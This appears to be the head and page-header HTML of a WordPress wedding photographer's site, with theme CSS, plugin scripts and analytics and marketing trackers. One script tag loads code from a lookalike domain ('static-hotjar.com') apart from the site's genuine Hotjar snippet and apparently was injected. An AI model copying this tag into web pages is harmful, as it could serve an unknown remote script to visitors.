  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/tags/1779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="archive tag tag-rosewood-miramar-beach-wedding tag-1779  fgt-button-scheme_1 fgt-fields-style-bordered hfeed no-sidebar flextheme flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
